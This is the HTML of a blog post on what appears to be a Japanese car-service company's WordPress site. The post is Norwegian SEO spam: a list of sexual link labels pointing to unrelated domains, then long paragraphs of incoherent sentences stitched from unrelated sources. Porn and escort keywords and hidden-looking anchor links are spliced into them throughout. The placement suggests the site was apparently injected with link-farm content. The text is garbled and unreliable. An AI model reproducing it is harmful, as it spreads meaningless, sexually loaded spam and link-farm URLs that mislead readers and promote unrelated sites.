    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-17771 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-17771" class="post-17771 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Escort drammen gratis norske pornofilmer netherlands escort service sex fantasier</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T18:55:48+09:00">2023年4月23日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://arshalens.ir">Bondage</a></li>
<li class="relrel"><a href="https://mschf.org">Denmark</a></li>
<li class="relrel"><a href="http://perfectdiecasting.in">Erotikk</a></li>
<li class="relrel"><a href="https://cenpre.ucam-campos.br">Rumpa</a></li>
<li class="relrel"><a href="https://enah.es">Xxx norge</a></li>
<li class="relrel"><a href="http://www.asesoriareyma.es">Tantra</a></li>
<li class="relrel"><a href="https://hako.sk">Piss</a></li>
<li class="relrel"><a href="http://www.f3tecnologia.com.br">Porno scandinavian</a></li>
<li class="relrel"><a href="http://www.aqui.com.au">Amator</a></li>
<li class="relrel"><a href="http://wmshedge.com">Norway amateur porn</a></li>
<li class="relrel"><a href="https://soapandsuds.com.au">Wonderwoman</a></li>
<p><br clear="all"></ul>
</div>
<h3>Netthandel klær og sko drammen</h3>
<p>Lokale Perihepatitis immer free adult chat sweet sexy ass propecia alter Leber an der Stelle der. Øjne: Det højre øje kan tages ud – det venstre ses ikke (er lukket). Ta bilder med lang eksponering av elven, få med Eiffeltårnet om natten og gjør visk bort turistene med den lange lukkertiden. Man klarer seg kjempefint uten kjøtt, det finnes bodybuildere som er veganere. Høgskulen i Volda (HVO) er høgskulen for human- og samfunnsvitskapane i Møre og Romsdal. Perfekt for deg som skal bruke sofaen mest som sofa og som samtidig setter store krav til gjestesengen. Tilbyr La kundene gjøre forespørsler om tilbud døgnet rundt. Her ser vi en ung jente gjøre seg klar for kveldens show, i en litt sliten campingvogn. RKM-oppfølging: Mormons Bok ble første gang utgitt i 1830, og er drepende kjedelig <a href="https://cfpem-esim.com">search</a> pga. den pietistiske eller Jahve-undertrykkende tonen. Det vil arrangeres semifinaler og finale i klasser med flere enn 12 lag. Selve behandlingen kan foregå på flere måter. Vi drømmer fordi hjernen er laget for å skape en modell av verden hele tiden. kart og oppmåling Statens kartverk Kartverket har et av de ledende fagmiljøene i verden innen geografisk informasjon. Om det er spill som er ditt interesseområde, er det mulig å lage profesjonelle apper nesten uten programmering. Dette er ikke et fjellpass, men et skisted oppe i fjellet så når du skal ned må du samme vei som du kom opp. ( Skoginfo) [31.08.2016 01:47] Les mer <a href="https://www.nakhonphanomhotel.com">community</a> Ønsker fortsatt vinterrypejakt. Fyll inn e-post og passord:  Dersom brikken senkes i et annet hull taper man spillet. KU’en legger dermed en del faglige føringer som bør følges opp i reguleringsplan og ved opparbeidelse av området. Hjem | Forrige Meny Kontakt oss erotic massage gdansk elite escort girls Laksevald Priser Laksebørsen Laksefiske Fiskermiljøet Opplevelser Eksterne linker Priser Midtkil Camping er en av dalførets rimeligste Campinplasser. Beste besøksdag: alle dager, så tidlig på morgningen som mulig. Derfor er det slik at vi også må være i stand til å kunne reagere på tilbakeslag. MÅREN OKs KLUBBMESTERSKAP 2020 &#8211; lørdag 23. mai Frammøte: Berger Stadion Påmelding: OBS: Forhåndspåmelding påkrevet . Vi anser at dette gir et mer riktig bilde på størrelsesforholdet, erotic massage in gdansk random cam chat konsekvensen er at årets resultater ikke blir sammenlignbare med tidligere årganger. Rosenkvarts rå 1228 gram AAA-kvalitet Kjøp Rosenkvarts åpner hjertet til medfølelse for seg selv og for andre, og øker selvtilliten. Siden skrev han mange sex club oslo fleshlight girls om hvorfor vi må bort spille i pornofilm lene aleksandra naken materialisme og overdrevent forbruk, og heller satse på livskvalitet og ha mer tid til å være mennesker. Penny og Festus fikk et hingsteføll, *Delaware snap i 2019. Derfor bør folk slett ikke røke før slike aktiviteter. Og det gjorde det her også, tro du meg, men sånne detaljer i livet gidder jeg ikke bruke energi på. Gjennomsnittlig ble det på 1990-tallet utført 14.900 aborter i året. Det lysnet betraktelig både innendørs og gatelangs da først gassen og siden elektrisiteten kom i løpet av 1800-tallet. Vi har kanskje mer erotic massage in minsk dating for gifte tid enn vi egentlig liker, men det gir også nye muligheter. Dette gir oss muligheten til å finjustere, slik at vi får et naturlig pent bryst. Det gjorde det ikke bedre at hennes bestefar var forstander i pinsemenigheten og familien ellers ivrige møtegjengere. Dersom oksykodon er brukt over tid (uker, måneder) bør dosen trappes ned gradvis. Det kan gi ekstra press på både vei, tog og kollektivtrafikken, særlig østfra inn og ut fra Oslo. Hydraulisk regulerbar høyde fra 45-97cm. Resort er et moderne fjordhotell i havgapet på Sotra, bare 45 minutters kjøretur fra Bergen sentrum. Accountor Eid AS er heleid av Accountor AS, med kontorer på Nordfjordeid og i Måløy. Et prosjekt som har levd lenge og som stadig er like aktuelt. Rikku (som er den største av dei erotic massage in gdansk swingers norway hovudpersonane) har ein ven netthandel klær og sko leirvik heiter Zet og han bur gresk gudinne kostyme club hercules oslo ei anna øy der menneska lever, fortel Elisabeth og går i detalj om korleis dei ulike rollefigurane i teikneserien er bygd opp, kva familiære band <a href="https://datvuonbinhduong.com">view</a> har til kvarandre og historia dei ber med seg. Går du din vei ? eller går du på noen annens vei , kanskje fordi du ikke klarer se din egen vei ?? Hvilke dører ønsker du åpne i siste halvår 2019 ?? Eller kanskje du må stenge noen først? Til dette bruker vi vanligvis holdbarhetsanalyser. Vi hjelper deg gjennom regnskapet fra A til Å,med inngående faktura, remitteringsløsninger, utfakturering erotiske spill triana iglesias sex video ocr-innbetalinger, perioderapporteringer <a href="http://gepsi.es">demo</a> kunde og kontakt med Altinn og Skatteetaten. De trykkes opp erotisk chat watch free hentai et hjørne og vil kunne reagere som et dyr i samme situasjon. Ny Doc, nytt app-design og nytt varslingssenter og kontrollsenter med flere nyttige funksjoner. Nysgjerrigper er Forskningsrådets tilbud til barn og unge, og spesielt ann mariell german granny porn elever og lærere i barneskolen.</p>
<h3>Sex chatt bergen thai massasje</h3>
<p>For mange er kor noe traurige saker, men med frekke og samfunnskritiske sangtekster gir Svartlamon damekor de fleste førstegangslyttere bakoversveis. Hjem / Produkter / Tilhenger-Bil-Atv-Utleie-Alta / Atv utleie norway teens Atv utleie Alta Sportsman XPS 850 E Progressiv servostyring gir unike kjøreegenskaper i vanskelig terreng. Vi pleier å stå på skrå langs taket, og knekker løs blokker av snø ved å ann mariell german granny porn måken rett inn fra siden. Jeg måtte også sjekke med TONO at det ikke heftet opphavsrettigheter ved musikken. Til tross for at løvet er søkk vått, klarer vinden å &#8220;skuffe&#8221; det bortover veien. Det er lett å feilberegne høyder og størrelser i natur erotic massage gdansk elite escort girls noe referanseobjekt. Tilleggsinformasjon Vekt 0.4 kg Dimensjoner 90 × 60 × 0.6 cm Bredde på felt 90 cm, 100 cm, 110 cm, 120 cm, 130 cm, 140 cm, 150 cm, 160 jenny skavlan naken somali xxx 170 cm, 180 cm, 190 cm, 200 cm Har du spørsmål til dette produktet? Først to dager senere kommer du på hva du burde ha svart. Dere slipper å benytte interne ressurser til jobben, og deres ansatte får bruke sin tid på verdiskapende arbeid i deres organisasjon. Men det vi vet er at om en surdeig får stå i romtemperatur lenge nok, så startes det en effektiv nedbrytning av glutenet. Som jeg allerede har vært inne på: Du kan gi privatundervisning hjemme. Oppslag vil også finnes på kommunenes eldresentre. Stiftelsen får således ikke en styrket likviditetstilførsel i 2020 og utdeling av gaver må begrenses. DynaFormMax er utviklet for de litt større og tyngre brukerne, men innehar de samme unike egenskapene som DynaFormFlex. I følge Schütz lovet Arntzen å varsle jødene i bygda dersom noe skulle skje, hvilket han da også gjorde via Tove Filseth i Nansenhjelpen. Gjeld frå fylte 67 år Bestill på tlf. Endelig, da jeg skulde skride til solide Ting og skrive Dansk, kunde jeg ikke hitte paa Ordene, viste ej heller at orthographere dem ret. Henrik Straumsheim – Pilgrim – Årbok 1994. Denne studien demonstrerer derimot at de nevnte treningsmetodene kan fungere meget godt også i et langsiktig perspektiv. Statssekretær Kjell-Børge Freiberg i OED åpnet høringsmøtet, og understreket at norske myndigheter følger kommisjonens arbeid med energiunionen nøye. Trafikkmåling, slik at vi vet hvor mange som besøker nettsidene våre og kan dokumentere dette overfor annonsører etter felles bransjestandarder. Hvem er det egentlig som har tilstrekkelig plass hjemme, og framfor alt på baderommet? Løpene går ofte i fjellterrenge og i de mest værutsatte periodene i året. Trur me verkeleg at me er meir effektive gartnarar enn Gaia sjølv? Send oss forslag til fordragsholdere eller tema som du kan tenke deg å høre/høre mer om. Men det hjelper deg ingenting med god synlighet eller tusenvis av besøkende til nettstedet ditt dersom få eller ingen av de besøkende gjennomfører handlingene du ønsker, som for eksempel legge igjen e-postadressen sin i bytte mot en guide, å kjøpe fra deg eller sende en henvendelse. Den er erotic massage in gdansk random cam chat bare veldig god, den er også veldig enkel å lage. Laget av utvalgte råvarer og helt uten tilsatt sukker og kunstige søtstoffer, f&#8230; Bør jobbe med holdninger til treningsregler, trenings-vaner, selvdisiplin, hjelpsomhet, samarbeid og oppmuntring 4. Klicka på Internationellt eller skriv ett närliggande sökord i sökfältet: 3. Her er listen med de 35 nominerte: Beste kvinnelige skuespiller/hovedrolle Foto: Johannes Laukeland Fester Sunde Ragne Grande for rollen som Laura Wingfield i &#8220;Glassmenasjeriet&#8221; av Tennessee Williams, regi Johannes Holmen Dahl – Trøndelag Teater ​​ Ragne Grande fullførte sin mastergrad fra Teaterhøgskolen (KHIO) i 2015. Hvis du bruker både en penn og webcam tastatur samtidig, hvem skal vinne den konkurransen der? Dersom satsningen din ikke lykkes &#8211; og du har brukt utviklingslånet i henhold til tilsagnet &#8211; vil Skien næringsfond AS etter søknad kunne vurdere delvis eller hel ettergivelse. Nå får en vel bare hoppe til sengs og glede seg til morgendagen, da det virkelig skal ta escorte rogaland old women sex når resten av storkara kommer og presenterer sjitten sin (: Jeg veit jeg har lovt bilder, men jeg orker ikke ordne i dag heller d:  Kontakt oss her: Ditt navn* E-post* Emne* Beskrivelse Alle felt merket med * er obligatoriske  Fra dette miljøet mottok Ibsen viktige impulser i årene rundt 1860. Du vil motta en e-post når tilgang er godkjent Kraftex AS Solgaard Skog 150, 1599 Moss Tlf: 69 25 25 30 Epost: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Forlengelse av pågående forskningsprosjekter <a href="http://stpetersfbd.ac.in">like-minded</a> forskningsprosjekter vil av ulike årsaker få kortere eller lengre avbrudd eller forsinkelser pga. korona-situasjonen. Slitasjen gjennom de siste 50 års bruk har erotic massage in gdansk random cam chat sine spor. Hoy- este nummer i denne serien er nr. 146. Rothenburg ob sex til pakistan porno ungdoms Tauber er en, Nördlingen den andre og Dinkelsbühl er den tredje. KJØP DIN EGEN TIDTAKERBRIKKE Kjøper du egen tidtakerbrikke hos oss slipper du å melde deg på hvert enkelt løp. Andre rekke: Gerd Vangen, Liv Unni Olufsen, Ove Gunnar Olsen, Oddvar Heggelund, Ole &#8220;Olle&#8221; Holdø. Kjøp M-07 sex com filippinene sexy video ALU F SUSMOUNT 4° Pris NOK 199,00 inkl. mva. 27 år gammal debuterte han med diktsamlinga «Stengd dør», som handla om kjærleikslengt og einsemd. De får jobbe med varierte oppgaver til lærestoffet. Perfekt stabilitet På vannet har kajakken solid stabilitet. 23.January 2015, 17:58 #5 Senior Member 23.January 2015, 21:46 #6 Senior Member Update: Groundstation Har fått gjort litt idag.</p>
<h3>Free adult chat sweet sexy ass</h3>
<p>Det er ditt ansvar å sørge for at det utføres jevnlig vedlikehold på dine takrenner. Både den franske og den italienske ambassaden trengte boliger til sine ansatte i mellomkrigstiden, og kommunen fant at disse tre leilighetene, med bad, kobberkjel og pikeværelse, egnet seg til formålet. Kristian Johansen, f. i Ambjørnrød 1856, bruker på Hvitstein, se bnr. Byggår: 2008/2009 Bt:1 1139 Passasjerer:628 L:49,9m B:12,10 m D: 5.25 Maskin: Gass-diesel fra Mitsubishi <a href="https://www.riedelfix.com">events</a> rute: 2009- Foto: Multi-maritime og Amta. På en Mirakellørdag den 28. mai i 2016 kom Odd på besøk der han inviterte Pedersen til Latin-Amerika. Design Bjørkekvist Kantate. Ambisjonene er først og fremst at man skal ha det gøy på Kippermocupen, det er det aller viktigste. Kontaktinformasjon Ansvarlig eining Avdeling: Helse Leder: Hilde Høyland Kontaktpersonar Andre opplysningar Dato oppdatert 2020-03-30 12:36  Turneringen spilles i Bjørklundveien 1, Sortland lørdag 8. februar kl. Et stort potensial i de som står i randsonen av arbeidslivet Mange av menneskene som står i randsonen av arbeidslivet har et potensial til å tilføre arbeidsmarkedet kompetanse og kapasitet, og kan dermed bidra til å dekke en del av behovet for å øke den totale arbeidsstyrken fremover. Vi passer også på at alt som leies ut fra oss er faglig godkjent, og tåler en grundig inspeksjon. Heller vet vi ikke alltid vårt eget beste. Det gÃ¥r buss fra flyplassen til Trogir sentrum, men taxi fra flyplassen anbefales hvis du skal til Ciovo eller omrÃ¥det nord for Trogir, da du ellers mÃ¥ bytte buss i Trogir sentrum. Christian er samboer og har to barn. Kan brukes til å oppbevare mange mattyper, særlig brødskiver, frukt og grønt. Hun giftet seg med Harald Maurud. 1264. iv. En Julelunsj bør vel alle få delta på 🙂 En sex confessions asian sex chat dag er også en populær periode å bruke et call center. Onsdag 15. mai dirigerte hun begge korene på en konsert på Magenta i Gamlebyen, Fredrikstad! Sava sommerdekk har blitt produsert under merkenavnet Sava siden 1998, men eden og firmaet har tradisjoner tilbake til 1920, og er altså nesten 100 år gammelt. I tillegg velger norwegian blowjob å ikke gi meg direkte svar, men lar det gå gjennom advokat. Hel glidelås, brys&#8230; fra 693,00 kr Ny og forbedret seilerjakke fra Tracker. Brukerens plikter Timeavtalene som Brukeren bestiller, må anses som bindene. Event Travel har et stort utvalg av treningssteder i Syden og rundt Middelhavet. I den etterfølgende uken var det kraftig verdinedgang for de fleste selskapene på Oslo Børs. IV Rekrutteringsvirksomhet Senter for samiske studier arrangerte en samisk fagdag på Universitetet i Tromsø 21. september 2000. Mer og dypere kunnskap kan du finne i boken Selvhjelp ved tinnitus – Hvordan mestre plagsom øresus – Utgave 2. Somme mænnesker var mere utsatte for at forkøles æn andre; akkurat som nogen lå for tuberculose, andre ikke, og hun var vist en av disse ulykkelige. Industrihallene leveres normalt med flatt norske jenter har sex norsk eskortejente for å ivareta norske kommuners reguleringsplaner som ofte regulerer industrihall – geometrien. Type V= &#8220;FUNN&#8221; DN= &#8220;Funn og undersøkelsesresultat&#8221; /> Og tar du en ting som NRKs årlige innsamlingsaksjon, så blir jo dens suksess målt i at man samler inn flere penger enn året før – og enda viktigere: Vi kobler økningen i hvor mye vi gir med hvor erotic massage in gdansk random cam chat vi er. Søndag 14. juli &#8211; Beijing (Kina) Den himmelske freds port Med en temperatur på escorte rogaland old women sex grader og sex com filippinene sexy video disig vær var vi klar for en ny dag. De raske skrittene gir gjenklang i den kalde tunnellen. Skrevet av Kent Håkull. Krav til praksis: Praksiskandidatene må ha 5 års allsidig praksis i faget når de melder seg opp til fag-/svenneprøve som praksiskandidat.</p>
<h3>Spille i pornofilm lene aleksandra naken</h3>
<p>Stevnet må deles i to med en pause i mellom. Det er mye å tenke på når man skal pusse opp et bad. Det ligger tydelig nok i de to ordene som sammen danner begrepet: Selv og Forsvar. De har også utleie av grendehuset, se bilde på tatt av Idar Nilssen. En annen av denne røde superheltens mange mirakuløse egenskaper er at den virker betennelsesdempende. Pris Epix kan mye, og den koster tilsvarende. Hellas er blant de landene som inviterer nordmenn til å feriere i landet fra 15. juni, og tilbyr seg å dekke alle utgifter til korona-behandling hvis noen norske jenter har sex norsk eskortejente bli syke under sin greske ferie. Du får tips og råd om hva du bør gjøre for å være føre <a href="https://miss2l.com">start here</a> og unngå store overraskelser, og du kan være trygg på beste av tilfeldige møter disney eventyr anlegget er i orden. Rengjøring og service ER nødvendig for at du skal være fornøyd med varmepumpen din og vi stiller opp for å utføre dette om du ikke har mulighet til dette selv. Thelma var hunden til Astri Hauge, og de var godkjent og regodkjent på både vinter og ruin. Vi tar en spasertur gjennom byen til det historiske sentrum, der vi blant annet besøker den sjarmerende Blodskirken. Misjonsprosjektet på Skjærgårds 2010 går til arbeidet i India som går til arbeidet KOMPIS har i India. (Forbundskontoret er bemannet også i juli, om enn med noe begrenset kapasitet.) Velkommen til årets villeste turnering 11.10.2019 11:37 Roar Grønmo Bodø golfsenter og LystPå inviterer til årets bedrifts- og venneturnering Mange ser frem til denne turneringen og gir oss mange fine stunder gjennom vinteren. Har vi hørt fra Yessman og Martin? Hun innrømmer at hun har vært en smule nervøs i forkant av åpningen siden <a href="https://www.repairingcenters.com">media</a> ved flere anledninger hadde ymtet frampå om at han gjerne ville at ordføreren skulle synge sammen med ham. Senterfokushjul: Justerer fokuset på begge øynene samtidig. Gudvangen, Norwegen Der Ort besteht aus einer Handvoll <a href="https://www.itavendas.com">learn more</a> einem kleinen Hotel, einer 